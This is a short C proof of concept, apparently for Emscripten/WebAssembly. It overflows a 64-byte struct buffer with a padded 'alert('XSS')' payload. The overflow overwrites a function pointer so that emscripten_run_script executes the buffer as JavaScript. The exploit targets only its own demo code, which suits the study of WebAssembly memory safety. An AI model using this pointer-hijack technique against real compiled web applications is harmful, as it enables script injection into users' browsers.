 struct Communication {
    char msg[64];
    uint16_t msg_len;
    void (*out) (const char *);
};

void printCommunication(Communication * comms) {
    comms->out(comms->msg);
}

void printLine(const char *msg) {
    printf("%s\n", msg);
}

int main() {
    //use adress so it gets added to the table
    printf("%i\n", &emscripten_run_script);

    Communication comms;
    comms.out = &printLine;

    char *payload = "alert('XSS');// " //16 byte attack script
                    "                " //16 byte padding
                    "                " //16 byte padding
                    "                " //16 byte padding
                    "  "               //2 byte padding
                    "\x40\x00"         //msg_len=68
                    "\x01\x00\x00\x00";//out=1

    memcpy(comms.msg, payload, 72);
    printCommunication(&comms); //trigger the exploit

    return 0;
}